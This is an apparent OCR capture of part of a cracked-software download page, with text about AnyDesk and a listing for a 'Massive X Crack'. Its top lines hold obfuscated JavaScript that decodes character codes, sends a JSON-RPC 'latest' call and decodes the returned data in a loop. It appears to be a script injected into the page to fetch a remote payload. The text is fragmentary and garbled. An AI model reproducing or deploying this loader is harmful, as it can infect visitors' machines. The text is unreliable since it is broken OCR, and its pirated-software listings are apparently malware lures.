
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz processor needed RAM:
Minimum 4 GB Disk space: 64 GB for setup Unlock Seamless
Remote Access with AnyDesk AnyDesk empowers users to
[…]
AnyDesk
Read More »
2023
Full-
Activated
Native Instruments Massive X
Final
Crack + Portable (x32x64) [no
[x32-
x64]
Virus]
2025